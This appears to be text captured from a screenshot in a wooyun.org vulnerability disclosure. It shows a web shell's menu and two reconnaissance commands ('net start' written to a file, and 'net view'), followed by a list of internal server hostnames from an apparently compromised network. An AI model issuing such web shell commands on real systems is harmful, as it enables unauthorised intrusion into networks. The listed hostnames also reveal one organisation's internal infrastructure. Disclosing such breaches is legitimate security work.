 | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Ja
Execute Program »
Parameter
cmd.exe /c net start > C:/crm/mydom
Execute Shell »
Parameter
net view
服务器名称 注解
\\82-SERVER
\\DB
\\DBSERVER
\\ETRADE-TEST
\\ETS-03
\\HOMS-AR1
\\HOMS-DEF74F21AA
\\HOMS-FIX
\\HOMS-ITSM
\\HOMS-TEST-TRADE
\\HOMS-TEST-TRAN
\\HS-223
\\HS-869257BCE81F
\\HS-BO
\\HS-D042EB006D20
\\HS-MOTHER
\\HSMCRM5547
\\HUNDSUN-LR1
www.wooyun.org